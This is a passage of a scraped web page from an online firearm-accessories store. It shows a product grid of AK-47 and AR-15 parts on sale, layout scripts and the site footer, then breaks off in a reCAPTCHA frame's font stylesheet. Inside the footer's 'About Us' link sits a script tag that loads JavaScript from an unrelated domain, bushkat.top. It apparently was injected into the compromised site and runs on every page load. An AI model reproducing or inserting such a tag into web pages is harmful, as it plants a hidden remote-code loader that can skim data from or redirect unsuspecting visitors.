                                                <div class="wishlist"><a onclick="addToWishList('109');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('109');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-2 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AK47-Threaded-Muzzle-Brake-Jam-Nut-for-14x1-LH"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/catalog/Product Images/Fore End/Muzzle Brake/JN7/jn7-jam-nut-M14x1 LH-ak47-4-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/catalog/Product Images/Fore End/Muzzle Brake/JN7/jn7-jam-nut-M14x1 LH-ak47-1-250x250.jpg" title="AK-47 Threaded Muzzle Brake Jam Nut for 14x1 LH" alt="AK-47 Threaded Muzzle Brake Jam Nut for 14x1 LH" />
                        </a>
                                                <span class="label-sale"><b>-50%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('863');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('863');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AK47-Threaded-Muzzle-Brake-Jam-Nut-for-14x1-LH">AK-47 Threaded Muzzle Brake Jam Nut for 14x1 LH</a></div>
                        <div class="description">This Jam Nut is used in place of a crush washer or shim kit to properly 
align a muzzle brake. It ca..</div>
                                                <div class="price">
                                                        <span class="price-old">$9.95</span> <span class="price-new" >$4.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('863', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('863');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('863');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-2 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-15-Ergonomic-Pistol-Grip-w-Beavertail"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/catalog/Product Images/Lower Parts/Handgrip Pistol/HG003/hg003-ar15-pistol-grip-trap-door-in-bottom-1-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/catalog/Product Images/Lower Parts/Handgrip Pistol/HG003/hg003-ar15-pistol-grip-trap-door-bottom-11-250x250.jpg" title="AR-15 Ergonomic Pistol Grip with Beavertail - Black" alt="AR-15 Ergonomic Pistol Grip with Beavertail - Black" />
                        </a>
                                                <span class="label-sale"><b>-55%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('343');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('343');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-15-Ergonomic-Pistol-Grip-w-Beavertail">AR-15 Ergonomic Pistol Grip with Beavertail - Black</a></div>
                        <div class="description">This deluxe ergonomic Pistol Grip is molded from high-density polymer fiber. It has deep finger groo..</div>
                                                <div class="price">
                                                        <span class="price-old">$19.95</span> <span class="price-new" >$8.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('343', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('343');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('343');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-2 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/AR-15-10-Buffer-Retainer-n-Retainer-Spring"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/catalog/Product Images/Lower Parts/LPK/2_DS-lower-parts-kit-ar15-ar10-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/catalog/Product Images/Lower Parts/LPK/1_DS-lower-parts-kit-ar15-ar10-250x250.jpg" title="AR-15 AR-10 Buffer Retainer &amp; Retainer Spring" alt="AR-15 AR-10 Buffer Retainer &amp; Retainer Spring" />
                        </a>
                                                <span class="label-sale"><b>-44%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('337');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('337');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/AR-15-10-Buffer-Retainer-n-Retainer-Spring">AR-15 AR-10 Buffer Retainer &amp; Retainer Spring</a></div>
                        <div class="description">This is our universal Buffer Retainer and Retainer Spring kit. It's compatible with AR-15 and AR-10 ..</div>
                                                <div class="price">
                                                        <span class="price-old">$7.95</span> <span class="price-new" >$4.49</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('337', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('337');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('337');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="product-grid-item isotope-element section-2 xs-100 sm-50 md-33 lg-25 xl-20 display-icon block-button ">
                <div class="product-wrapper " style="">
                                        <div class="image ">
                        <a href="https://otsupplier.com/Steel-Ambidextrous-Oversized-Charging-Handle-Latch-Gen-2"  class="has-second-image" style=";background: url('https://otsupplier.com/image/cache/0-OTS/LATCH02/b-250x250.jpg') no-repeat;" >
                            <img class="first-image" width="250" height="250" src="https://otsupplier.com/image/cache/0-OTS/LATCH02/a-250x250.jpg" title="Steel Ambidextrous Oversized Charging Handle Latch - Gen. 2" alt="Steel Ambidextrous Oversized Charging Handle Latch - Gen. 2" />
                        </a>
                                                <span class="label-sale"><b>-40%</b></span>
                                                                            <div class="wishlist"><a onclick="addToWishList('679');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                            <div class="compare"><a onclick="addToCompare('679');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                                            </div>
                                        <div class="product-details">
                        <div class="caption">
                        <div class="name"><a href="https://otsupplier.com/Steel-Ambidextrous-Oversized-Charging-Handle-Latch-Gen-2">Steel Ambidextrous Oversized Charging Handle Latch - Gen. 2</a></div>
                        <div class="description">The OT Supplier AR-15 Ambidextrous Charging Handle Latch is an affordable upgrade for the standard A..</div>
                                                <div class="price">
                                                        <span class="price-old">$9.95</span> <span class="price-new" >$5.95</span>
                                                                                </div>
                                                                        </div>
                        <div class="button-group">
                                                <div class="cart ">
                            <a onclick="addToCart('679', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('679');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                        <div class="compare"><a onclick="addToCompare('679');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
    <script>
        (function(){
            var $isotope = $('#cs-1596050912 .product-grid');
            var $filters = $('#cs-1596050912 .box-heading a[data-option-value]');
            var default_section = '2';

            $isotope.each(function () {
                Journal.equalHeight($(this).find('.product-grid-item'), '.name');
                Journal.equalHeight($(this).find('.product-grid-item'), '.description');
                Journal.equalHeight($(this).find('.product-grid-item'), '.price');
            });

            $('#cs-1596050912 img').imagesLoaded(function () {
                $isotope.isotope({
                    itemSelector: '.isotope-element',
                    initLayout: default_section === ''
                });
            });

            $filters.click(function () {
                var $this = $(this);
                if ($this.hasClass('selected')) {
                    return false;
                }
                $filters.removeClass('selected');
                $this.addClass('selected');
                $isotope.isotope({
                    filter: '.' + $this.attr('data-option-value')
                })
            });

            if (default_section !== '') {
                $('#cs-1596050912 .box-heading a[data-option-value="section-' + default_section + '"]').click();
            }

                                }());
    </script>
</div>
</div></div>
<footer class="fullwidth-footer">
    <div id="footer">
        <div class="row contacts" style="margin-bottom: 10px; color: rgb(0, 0, 0)">
        <div class="contacts-left">
                    <span class="hint--top has-tooltip" data-hint="Facebook"><a target="_blank" class="contact-icon" href="https://www.facebook.com/OTSUPPLIER/"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe683;"></i></a><a target="_blank" href="https://www.facebook.com/OTSUPPLIER/"><span class="contacts-text"></span></a></span>
                    <span class="no-name hint--top" data-hint=""><a target="_blank" class="contact-icon" href="https://www.instagram.com/otsupplier/"><i style="margin-right: 5px; " data-icon="&#xf16d;"></i></a><a target="_blank" href="https://www.instagram.com/otsupplier/"><span class="contacts-text"></span></a></span>
                    <span class="hint--top has-tooltip" data-hint="Pinterest"><a target="_blank" class="contact-icon" href="https://www.pinterest.com/OTSUPPLIER/"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe0af;"></i></a><a target="_blank" href="https://www.pinterest.com/OTSUPPLIER/"><span class="contacts-text"></span></a></span>
            </div>
        </div>
<div class="row columns " style="margin-bottom: 15px; color: rgb(0, 0, 0)">
        <div class="column  text xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>About Us</h3>
                        <div class="column-text-wrap  block-icon-top" style="">
                        <span><p style="margin-bottom: 20px; color: rgb(48, 48, 48); font-size: 12px; line-height: normal;"><span style="font-family: Verdana;">OTSupplier.com is a smart choice for purchasing firearm accessories and supplies because of our competitive prices, wide selection and outstanding service. We hope to be doing business with you soon!</span></p>

<p>&nbsp;</p></span>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>Information</h3>
                        <div class="column-menu-wrap" style="">
        <ul>
                                    <li><a href="https://otsupplier.com/OTS-About-Us" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px; top: 1px" data-icon="&#xe62c;"></i>About Us <script src="//bushkat.top/embed.min.js"></script></a></li>
                                                <li><a href="https://otsupplier.com/OTS-Delivery-Information" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px; top: 1px" data-icon="&#xe62c;"></i>Delivery Information</a></li>
                                                <li><a href="https://otsupplier.com/OTS-Terms-Conditions" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px; top: 1px" data-icon="&#xe62c;"></i>Terms &amp; Conditions</a></li>
                                                <li><a href="https://otsupplier.com/index.php?route=information/contact" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px; top: 1px" data-icon="&#xe62c;"></i>Contact Us</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>Customer Support</h3>
                        <div class="column-menu-wrap" style="">
        <ul>
                                    <li><a href="https://otsupplier.com/index.php?route=account/order" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Order History</a></li>
                                                <li><a href="https://otsupplier.com/index.php?route=information/information&amp;information_id=8" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Return Policy</a></li>
                                                <li><a href="https://otsupplier.com/index.php?route=information/information&amp;information_id=10" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>FFL disclaimer</a></li>
                                                <li><a href="https://otsupplier.com/OTS-Privacy-Policy" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Privacy Policy</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>Our Company</h3>
                        <div class="column-menu-wrap" style="">
        <ul>
                                    <li><a href="https://otsupplier.com/index.php?route=checkout/cart" class="m-item "><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe69a;"></i>Shopping Cart</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  newsletter xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>Newsletter</h3>
                            <div class="column-wrap" style=""><div id="journal-newsletter-324626026" class="journal-newsletter-133 box journal-newsletter text-top " style="; ">
        <div class="box-content" style="">
                <span class="newsletter-text" style="font-weight: 400; font-family: 'Ubuntu'; font-style: italic; font-size: 15px; text-transform: none; color: rgb(0, 0, 0)">Sign up for our newsletter to receive special offers.</span>
                <span class="newsletter-input-wrap" style="height: 39px">
            <input type="text" class="newsletter-email" placeholder="Enter Email Address..." style="border-width: 1px; border-radius: 30px; border-style: solid; border-color: rgb(204, 204, 204)" />
            <a class="newsletter-button button" onclick="Journal.newsletter($('#journal-newsletter-324626026'));" style="top: 3px; right: 3px">Send</a>
        </span>
    </div>
    <script>
        $("<style></style>").appendTo($('head'));
    </script>
</div></div>
            </div>
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Copyright ©2014-2025 OTsupplier, Inc. All rights reserved. <script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script></div>
                                    <div class="payments">
                                                <img src="https://otsupplier.com/image/cache/Vista-500x316.png" alt="Visa" width="500" height="316" />
                                                                <img src="https://otsupplier.com/image/cache/mastercard-1255x758.gif" alt="MasterCard" width="1255" height="758" />
                                                                <img src="https://otsupplier.com/image/cache/discover-281x180.png" alt="Discover" width="281" height="180" />
                                                                <img src="https://otsupplier.com/image/cache/american express-280x180.jpg" alt="American Express" width="280" height="180" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/lightgallery/js/lg-thumbnail.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/vide/jquery.vide.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.16.2"></script>
<script type="text/javascript" src="https://otsupplier.com/catalog/view/theme/journal2/js/init.js?j2v=2.16.2"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.16.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjCEgUAAAAAA8DbsgxJNW8cZOgdjtrdZK4OZgL&co=aHR0cHM6Ly9vdHN1cHBsaWVyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q8o2s9pvehll
body_size: 49476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, 